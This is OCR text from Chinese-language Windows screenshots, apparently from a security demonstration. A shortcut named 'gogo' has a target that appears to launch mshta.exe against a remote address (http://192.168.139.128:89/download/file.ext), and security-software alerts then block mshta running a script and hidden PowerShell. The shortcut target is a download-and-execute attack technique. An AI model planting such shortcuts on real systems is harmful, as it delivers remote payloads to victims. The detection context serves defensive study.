 gogo 属性
常规
快捷方式
安全
详细信息
以前的版本
gogo
目标类型:
应用程序
目标位置:
System32
目标(T):
exe http://192.168.139.128:89/download/file.ext
起始位置(S):
C:\Windows\System32
快捷键(K):
无
运行方式(R):
常规窗口
备注(O):
打开文件所在的位置(F)
更改图标(C)...
高级(D)...
确定
取消
应用(A)
右键新建快捷方式
新快捷方式
创建快捷方式
想为哪个对象创建快捷方式?
该向导帮你创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
C:\Windows\System32\
浏览(R)...
单击"下一步"继续。
gogo
系统加固
发现程序试图操作
敏感动作防护项目
发起程序:
explorer.exe
结束进程
防护项目:
利用Mshta执行可疑脚本
操作目标:
[执行] C:\Windows\System32\mshta.
exe
记住本次操作，下次自动处理
允许
阻止 (38)
gogo
系统加固
发现程序试图操作
敏感动作防护项目
发起程序:
mshta.exe
结束进程
防护项目:
隐藏执行PowerShell
操作目标:
[执行] C:\Windows\System32\
WindowsPowerShell\v1.0\powershell.exe
记住本次操作，下次自动处理
允许
阻止 (40)